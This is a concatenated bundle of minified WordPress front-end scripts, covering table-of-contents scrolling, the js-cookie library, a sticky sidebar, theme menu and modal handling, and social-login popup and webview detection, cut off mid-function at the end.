;jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})})
;/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}))
;(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={}}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;if(l==null){l=0}if(e==null){e=void 0}if(h==null){h=!0}if(g==null){g="is_stuck"}p=a(document);if(o==null){o=!0}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;if(t.data("sticky_kit")){return}t.data("sticky_kit",!0);I=p.height();w=t.parent();if(e!=null){w=w.closest(e)}if(!w.length){throw"failed to find stick parent"}r=!1;D=!1;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=!1;D=!1;if(f==null){t.insertAfter(v);v.detach()}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);K=!0}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(!0);y=t.css("float");if(v){v.css({width:t.outerWidth(!0),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y})}if(K){return E()}};u();if(C===i){return}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return}M=!1;if(A!=null){A-=1;if(A<=0){A=c;u();M=!0}}if(!M&&p.height()!==I){u();M=!0}K=b.scrollTop();if(F!=null){O=K-F}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=!1;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom")}}if(K<B){r=!1;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v)}v.detach()}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick")}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"})}}}}}else{if(K>B){r=!0;L={position:"fixed",top:s};L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t)}}t.trigger("sticky_kit:stick")}}if(r&&o){if(J==null){J=K+C+s>i+q}if(!D&&J){D=!0;if(w.css("position")==="static"){w.css({position:"relative"})}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom")}}};x=function(){u();return E()};H=function(){z=!0;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v)}v.remove()}return t.removeClass(g)}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);return setTimeout(E,0)};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m))}return this}}).call(this)
;var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""}
;jQuery((function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var o=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),i=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(o,(function(t,o){var n=e(this);e(n).addClass("ez-toc-loaded");var s=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");if(e(s).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=i&&e(n).data("visible",!1),!e(n).data("visible")){s.hide();const e=document.querySelector("#ez-toc-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}}}e(n).on("click",(function(o){o.preventDefault();const i=document.querySelector("#ez-toc-container");if(i){i.classList.toggle("toc_close");const e=i.querySelector(".ez-toc-box-title");e&&e.classList.toggle("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");e.classList.toggle("toc_close");const t=e.querySelector(".ez-toc-box-title");t&&t.classList.toggle("toc-closed")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),s.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),s.show("fast"))}))}))}var n=e("span.ez-toc-section").toArray(),s=function(t){return t.reduce((function(t,o){return t[o.id]=function(t){return e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(t).attr("id")+'"]')}(o),t}),{})}(n),a=e.map(s,(function(e,t){return e})),l=function(){var t=5;void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(t=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30);var o=e("#wpadminbar");o.length&&(t+=o.height());return t}();function r(){var t=function(t,o){var i=e(window).scrollTop()+t+1,c=o[0],n=i-e(c).offset().top;return o.forEach((function(t){var o=i-e(t).offset().top;o>0&&o<n&&(n=o,c=t)})),c}(l,n);if(t){var o=s[t.id];!function(e,t){t.forEach((function(t){e!==t&&t.parent().hasClass("active")&&t.parent().removeClass("active")}))}(o,a),function(t){var o=t.parent();o.hasClass("active")||o.addClass("active");!function(t){var o=function(t){var o=e(t),i=o.html();o.parent().append('<li id="ez-toc-height-test" class="active">'+i+"</li>");var c=e("#ez-toc-height-test"),n=c.height();return c.remove(),n-(o.children("ul").first().height()||0)}(t);!function(t){e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",t+"px")}(o)}(o)}(o)}}n.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",r)}function o(){e('.ez-toc-list[class*="ez-toc-columns-"]').each((function(){var t=e(this),o=t.attr("class").match(/ez-toc-columns-(\d+)/);o&&(parseInt(o[1])<=1||(t.addClass("ez-toc-columns-optimized"),t.find("li").each((function(){var t=e(this);t.outerHeight()>50&&t.css("break-inside","avoid")}))))}))}e("#ez-toc-container").length&&(e("#ez-toc-container .ez-toc-toggle label span").html()||e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon)),ezTOC.init=function(){t()},t(),setTimeout(o,100),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete((function(){t(),setTimeout(o,100)}))}e(document).on("click","#ez-toc-open-sub-hd",(function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()})),e(document).on("click","#ez-toc-open-sub-hd-active",(function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()})),e("#ez-toc-more-links-enabler").click((function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")})),e("#ez-toc-more-links-disabler").click((function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()})),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()}))
;var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}
;(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();
;!function(){"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function t(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(t)||function(t,n){if(t){if("string"==typeof t)return e(t,n);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var n=function(e){var n=e.targetModal,r=(e.openTrigger,e.triggers),o=void 0===r?[]:r,a=document.getElementById(n);if(a){var i="data-gpmodal-close",l="gp-modal--open",s="";o.length>0&&function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.filter(Boolean).forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),c()})),e.addEventListener("keydown",(function(e){" "!==e.key&&"Enter"!==e.key&&"Spacebar"!==e.key||(e.preventDefault(),c())}))}))}.apply(void 0,t(o))}function c(){a.classList.add("gp-modal--transition"),s=document.activeElement,a.classList.add(l),u("disable"),a.addEventListener("touchstart",f),a.addEventListener("click",f),document.addEventListener("keydown",v),function(){var e=g();if(0!==e.length){var t=e.filter((function(e){return!e.hasAttribute(i)}));t.length>0&&t[0].focus(),0===t.length&&e[0].focus()}}(),setTimeout((function(){return a.classList.remove("gp-modal--transition")}),100)}function d(){a.classList.add("gp-modal--transition"),a.removeEventListener("touchstart",f),a.removeEventListener("click",f),document.removeEventListener("keydown",v),u("enable"),s&&s.focus&&s.focus(),a.classList.remove(l),setTimeout((function(){return a.classList.remove("gp-modal--transition")}),500)}function u(e){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}function f(e){(e.target.hasAttribute(i)||e.target.parentNode.hasAttribute(i))&&(e.preventDefault(),e.stopPropagation(),d())}function v(e){27===e.keyCode&&d(),9===e.keyCode&&function(e){var t=g();if(0!==t.length){var n=(t=t.filter((function(e){return null!==e.offsetParent}))).indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&t.length>0&&n===t.length-1&&(t[0].focus(),e.preventDefault())}}(e)}function g(){var e=a.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])']);return Array.apply(void 0,t(e))}},r=Object.assign({},{openTrigger:"data-gpmodal-trigger"}),o=t(document.querySelectorAll("[".concat(r.openTrigger,"]"))).reduce((function(e,t){var n=t.attributes[r.openTrigger].value;return e[n]=e[n]||[],e[n].push(t),e}),[]);for(var a in o){var i=o[a];r.targetModal=a,r.triggers=t(i),new n(r)}}()
;(function(undefined){let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};window._nslHasOpenedPopup=!1;window._nslWebViewNoticeElement=null;window.NSLPopup=function(url,title,w,h){if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}
const userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');const newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};let isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){let android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){const ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){const document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
const options={},nav=window.navigator||{},ua=nav.userAgent||"",os=_detectOS(ua),browser=_detectBrowser(ua),browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){const facebookAllowedWebViews=['Instagram','FBAV','FBAN'];let whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
const nav=window.navigator||{},ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
function disableButtonInWebView(providerButtonElement){if(providerButtonElement){providerButtonElement.classList.add('nsl-disabled-provider');providerButtonElement.setAttribute('href','#');providerButtonElement.addEventListener('pointerdown',(e)=>{if(!window._nslWebViewNoticeElement){window._nslWebViewNoticeElement=document.createElement('div');window._nslWebViewNoticeElement.id="nsl-notices-fallback";window._nslWebViewNoticeElement.addEventListener('pointerdown',function(e){this.parentNode.removeChild(this);window._nslWebViewNoticeElement=null});const webviewNoticeHTML='<div class="error"><p>'+scriptOptions._localizedStrings.webview_notification_text+'</p></div>';window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin",webviewNoticeHTML);document.body.appendChild(window._nslWebViewNoticeElement)}})}}
